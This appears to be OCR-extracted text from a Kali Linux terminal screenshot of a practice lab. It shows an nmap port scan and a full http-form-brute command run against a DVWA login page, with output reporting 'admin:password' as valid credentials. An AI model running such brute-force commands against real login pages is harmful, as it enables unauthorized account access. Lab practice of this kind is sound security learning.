 192.168.37.189/dvwa/login.php
hacker@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
MAC Address: 00:0C:29:2D:A3:8D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
root@kali:/home/hacker# nmap -p-80 --script=http-form-brute --script-args=h
ttp-form-brute.path=/dvwa/login.php  192.168.37.189
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-31 16:28 CST
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.37.189
Host is up (0.00026s latency).
Not shown: 74 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
23/tcp open  telnet
25/tcp open  smtp
53/tcp open  domain
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 24998 guesses in 600 seconds, average tps: 41.7
MAC Address: 00:0C:29:2D:A3:8D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 600.07 seconds
root@kali:/home/hacker#
用户
密码